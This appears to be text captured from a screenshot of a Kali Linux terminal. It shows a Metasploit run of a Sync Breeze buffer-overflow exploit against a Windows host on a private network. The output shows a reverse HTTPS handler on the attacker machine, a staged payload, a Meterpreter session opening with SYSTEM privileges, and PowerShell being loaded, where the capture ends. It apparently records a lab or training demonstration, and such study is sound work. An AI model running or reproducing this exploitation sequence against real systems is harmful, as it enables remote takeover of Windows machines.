 kali@kali: ~
kali
12:25 PM
77%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ × kali@kali: ~ ×
msf6 exploit(windows/http/syncbreeze_bof) > exploit
[*] Started HTTPS reverse handler on https://192.168.1.6:4444
[*] Automatically detecting target...
[*] Target is 10.0.28
[*] Sending request...
[*] https://192.168.1.6:4444 handling request from 192.168.1.10; (UUID: ltyfdzuf) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 2 opened (192.168.1.6:4444 -> 192.168.1.10:49800) at 2021-03-18 12:25:05 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load powershell
Loading extension powershell...